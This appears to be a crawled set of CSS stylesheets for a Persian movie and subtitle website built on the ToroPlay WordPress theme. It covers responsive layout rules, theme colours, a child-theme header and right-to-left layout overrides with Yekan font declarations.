    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0
body_size: 542
content:
/*

    Theme Name: ToroPlay Child
    Theme URI: https://www.rtl-theme.com/toroplay-movie-wordpress-theme/
    Author: ایران جی اف ایکس
    Author URI: https://www.rtl-theme.com/user-profile/gfxi/
    Description: با توروپلی مالک بی چون و چرای صنعت فیلم و سریال وب فارسی باشید. وب سایتی جذاب با پنل مدیریتی قدرتمند و ساده انتظار شما را می کشد. از هم اکنون می توانید روی محتوا تمرکز کنید و مدیریت و پشتیبانی سایت را به ما بسپارید. ویژگی های شگفت انگیز در کنار ظاهری کاملا حرفه ای می تواند انتظارات سخت ترین سلیقه ها را به قالب حرفه ای توروپلی جذب کند.
    Template:  toroplay
    Tags: design, content, toroplay child theme
    Version: 1.0.0
    Requires at least: 5.0
    Tested up to: 7.0
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: toroplay

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.

*/


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2767
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

